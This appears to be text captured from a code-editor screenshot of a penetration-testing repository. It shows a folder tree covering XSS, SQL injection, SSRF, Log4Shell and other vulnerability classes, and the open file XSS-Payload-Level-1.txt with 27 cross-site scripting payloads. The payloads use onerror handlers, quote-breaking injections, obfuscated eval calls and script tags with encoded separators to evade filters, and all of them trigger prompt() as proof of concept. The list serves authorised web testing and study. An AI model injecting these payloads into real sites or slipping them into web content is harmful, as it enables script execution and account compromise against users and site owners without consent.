 EXPLORER
PENETRATION-LIST
01_Information_Disclosure_Vulnerability_Material
02_File_Upload_Vulnerability_Material
03_Open_Redirection_Vulnerability_Material
04_File_Inclusion_Vulnerability_Material
05_Cross_Site_Scripting(XSS)_Vulnerability_Material
Blind-XSS-Payload.txt
XSS-Payload-Level-1.txt
XSS-Payload-Level-2.txt
XSS-Payload-Level-3.txt
06_SQL_Injection_Vulnerability_Material
07_Command_Injection_Vulnerability_Material
08_Cross_Side_Request_Forgery(CSRF)_Vulnerability_Material
09_Server_Side_Request_Forgery(SSRF)_Vulnerability_Material
10_HTML_Injection_Vulnerability_Material
11_CORS_Misconfiguration_Vulnerability_Material
12_API_Vulnerabilities_Material
13_GraphQL_Vulnerabilities_Material
14_Log4Shell_Vulnerability_Material
15_Beetle_Shell_Vulnerability_Material
Study-Resources
Vulnerabilities_Scripts
README.md
XSS-Payload-Level-1.txt
05_Cross_Site_Scripting(XSS)_Vulnerability_Material > XSS-Payload-Level-1.txt
1 "-prompt(8)-"
2 '-prompt(8)-'
3 ";a=prompt,a()//
4 ';a=prompt,a()//
5 '-eval("window['pro'%2B'mpt'](8)")-'
6 "-eval("window['pro'%2B'mpt'](8)")-"
7 "onclick=prompt(8)>"@x.y
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
9 <image/src/onerror=prompt(8)>
10 <img/src/onerror=prompt(8)>
11 <image src/onerror=prompt(8)>
12 <img src/onerror=prompt(8)>
13 <image src =q onerror=prompt(8)>
14 <img src =q onerror=prompt(8)>
15 </scrip</script>t><img src =q onerror=prompt(8)>
16 <script\x20type="text/javascript">javascript:prompt(1);</script>
17 <script\x3Etype="text/javascript">javascript:prompt(1);</script>
18 <script\x0Dtype="text/javascript">javascript:prompt(1);</script>
19 <script\x09type="text/javascript">javascript:prompt(1);</script>
20 <script\x0Ctype="text/javascript">javascript:prompt(1);</script>
21 <script\x2Ftype="text/javascript">javascript:prompt(1);</script>
22 <script\x0Atype="text/javascript">javascript:prompt(1);</script>
23 '`"><\x3Cscript>javascript:prompt(1)</script>
24 '`"><\x00script>javascript:prompt(1)</script>
25 <img src=1 href=1 onerror="javascript:prompt(1)"></img>
26 <audio src=1 href=1 onerror="javascript:prompt(1)"></audio>
27 <video src=1 href=1 onerror="javascript:prompt(1)"></video>
PROBLEMS TERMINAL DEBUG CONSOLE